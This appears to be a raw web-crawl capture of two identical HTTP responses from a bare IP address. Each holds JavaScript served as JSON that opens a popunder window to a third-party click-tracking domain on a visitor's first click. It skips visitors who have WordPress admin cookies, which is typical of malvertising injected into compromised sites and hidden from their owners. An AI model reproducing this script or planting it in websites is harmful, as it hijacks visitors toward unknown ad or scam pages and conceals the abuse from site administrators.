

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 824
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"f8x0myKeKb5uZ6PmUhprgI5uhez6DSTDUzOsHU8oGrBotkQWh0hhj7qtkv4xLz3UQlcLcIEou2P913Lvln+RA5WrE6D\/lpchXLEwqIDsA7fZumfQKvjPWZuQKIxf3g7HSVNIVeIWcLWOwjqxGbKpagwRCQJUOgloiArvXHdZmsRcmwdH+UST7Ay4kRKGgXefeDTb2MeA+M\/Ew9XBVIFe\/oaJEcjxGgpK\/r107BLkwlG5AePGAH+dHjVxL1Bvy+aG7vxhmA4v8mBioNbyrVb+Tg=="}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 824
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"f8x0myKeKb5uZ6PmUhprgI5uhez6DSTDUzOsHU8oGrBotkQWh0hhj7qtkv4xLz3UQlcLcIEou2P913Lvln+RA5WrE6D\/lpchXLEwqIDsA7fZumfQKvjPWZuQKIxf3g7HSVNIVeIWcLWOwjqxGbKpagwRCQJUOgloiArvXHdZmsRcmwdH+UST7Ay4kRKGgXefeDTb2MeA+M\/Ew9XBVIFe\/oaJEcjxGgpK\/r107BLkwlG5AePGAH+dHjVxL1Bvy+aG7vxhmA4v8mBioNbyrVb+Tg=="}